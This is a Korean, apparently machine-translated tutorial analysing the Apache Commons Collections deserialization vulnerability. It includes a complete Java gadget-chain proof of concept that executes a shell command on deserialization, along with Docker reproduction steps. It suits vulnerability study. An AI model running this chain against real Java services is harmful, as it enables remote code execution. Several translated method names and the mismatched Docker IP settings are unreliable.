Apache Commons Collections 역직렬화 취약점을 분석하고 재현하는 방법

- PHPz앞으로

- 2023-05-14 14:04:061419검색

1.1 상태

완벽한 취약점 마이닝 조건 분석 및 취약점 재현.

1.2 취약점 분석

보안 결함이 있는 버전: Apache Commons Collections 3.2.1 이하, [JDK 버전: 1.7.0_80] Apache Maven 3.6.3.

POC 핵심 코드:

package com.patrilic.vul;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.map.TransformedMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.util.HashMap;import java.util.Map;public class EvalObject {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),// new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"touch /tmp/CommonsCollections3.1"})};//将transformers数组存入ChaniedTransformer这个继承类Transformer transformerChain = new ChainedTransformer(transformers);// transformerChain.transform(null);//创建Map并绑定transformerChainMap innerMap = new HashMap();innerMap.put("value", "value");Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);// //触发漏洞// Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();// onlyElement.setValue("foobar");Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);cons.setAccessible(true);Object ins = cons.newInstance(java.lang.annotation.Retention.class,outerMap);//将ins序列化ByteArrayOutputStream exp = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(exp);oos.writeObject(ins);oos.flush();oos.close();//取出序列化的数据流进行反序列化,验证ByteArrayInputStream out = new ByteArrayInputStream(exp.toByteArray());ObjectInputStream ois = new ObjectInputStream(out);Object obj = (Object) ois.readObject();// }//}}}

취약점 활용 아이디어:

Transformer 인터페이스 구현 클래스-InvokerTransformer(), 모든 함수를 호출할 수 있습니다.

Runtime.getRuntime().exec(cmd)를 구현하려면 변환기를 여러 번 호출하고 현재 반환 결과를 다음 입력 정보로 사용해야 합니다.

Runtime.getRuntime()을 호출하려면 입력 매개변수를 출력으로 직접 사용할 수 있는 ConstantTransformer 클래스를 고려하세요.

ChainedTransformer 구현 클래스로 수신된 Transformer 배열에 대해 자체 변환 메서드(파라미터는 사용자가 입력)를 사용하여 Transformer 배열 객체를 하나씩 처리하고 그 결과를 다음의 입력 매개변수로 사용합니다. 반복된 통화. 해당 변환() 메서드는 취약점을 유발할 수 있습니다.

역직렬화 경로, 즉 데이터 읽기가 역직렬화되어 실행되는 경로를 찾으려면, ChainedTransformer 개체의 .transform() 메서드를 역으로 트리거할 수 있는 경로를 찾으세요.

HashMap 클래스는 키-값 쌍으로 데이터를 저장할 수 있으며, put(key, value) 메서드는 데이터를 저장할 수 있습니다.

TransformedMap 클래스의 기능은 키-값 쌍을 저장하고 이를 변환 객체로 변환하는 것입니다. Decor() 메서드는 키-값 쌍을 생성할 수 있으며 checkSetValue() 메서드는 this.valueTransformer.transform() 문을 트리거합니다. . checkSetValue() [1]를 호출하여 this.valueTransformer를 ChainedTransformer 객체 [2]로 만드는 방법을 찾으려면 역순으로 검색하세요.

[2]의 경우 TransformedMap 클래스의 정적 메서드 Decor()을 사용하면 목표를 달성할 수 있습니다.

[1]의 경우 AbstractInputCheckedMapDecorator 클래스 MapEntry 정적 클래스의 setValue 메서드가 this.parent.checkSetValue(value)를 실행한 다음 this.parent를 TransformedMap 개체로 설정해야 합니다[3].

[3]의 경우 POC에서 이 코드에 대한 전방 분석:

Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();

연구에 따르면 실행 프로세스 중에 TransformedMap 개체가 AbstractInputCheckedMapDecorator 클래스의 this.parent에 여러 번 할당되고 Map.Entry 개체는 다음과 같습니다. 이는 실행에 적합합니다. setValue() 메소드가 취약점을 트리거합니다.

다용성을 향상시키기 위해서는 deserialization 메서드를 호출할 때 취약점을 트리거하는 방법을 찾아야 합니다. 따라서 "역직렬화 readObject() 재정의 및 Map 클래스 개체 변수의 setValue() 실행"을 만족하는 클래스 개체를 찾는 것이 좋습니다. . 동시에 이 변수는 키 값 데이터를 제어할 수 있습니다. AnnotationInvocationHandler 클래스는 이 요구 사항을 충족합니다[Map 유형의 멤버 변수의 각 항목에 대해 setValue()를 호출합니다].

Class.forName() 함수는 클래스를 로드하는 것입니다.

다시 분석합니다. [1]에 대해 POC의 핵심 코드에 대한 전방 분석을 수행합니다.

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);cons.setAccessible(true);Object ins = cons.newInstance(java.lang.annotation.Retention.class,outerMap);……Object obj = (Object) ois.readObject();

연구에 따르면 실행 프로세스는 MapEntry 정적 클래스의 setValue 메서드를 실행하고 이를 만들기 위해 EntrySet 메서드를 실행합니다. parent=TransformedMap 개체이므로 취약점이 발생합니다.

일반적으로 순방향 POC 구성 아이디어는 다음과 같습니다. 먼저 ChainedTransformer 개체를 구성한 다음 Map 개체를 만든 다음 TransformedMap 클래스 인스턴스를 사용하여 ChainedTransformer 개체를 Map 클래스 개체에 저장하고 다음을 통해 Map 클래스 개체 초기화를 얻습니다. 리플렉션 메서드를 직렬화하기 위한 AnnotationInvocationHandler 클래스의 인스턴스입니다.

1.3 docker reappearance

생성된 docker 이미지를 다운로드하고 다음 명령을 사용합니다.

docker pull 296645429/apache-commons-collections-vulnerability-ubuntu:v1

LAN 및 컨테이너 IP를 설정하고 컨테이너를 시작합니다. 예:

(1) 네트워크 사용자 지정

docker network create --subnet=192.168.10.1/24 testnet

(2) 시작 docker 컨테이너

docker run -p 8088:8088 -p 8081:8081 -it --name testt3 --hostname testt3 --network testnet --ip 10.10.10.100 ubuntuxxx:xxx /bin/bash



[Apache-Commons-Collections] 컨테이너에서 [java -jar commons-collections-3.1.jar] 명령어를 실행하면 아래와 같이 [CommonsCollections3.1] 파일이 생성됩니다.

위 내용은 Apache Commons Collections 역직렬화 취약점을 분석하고 재현하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!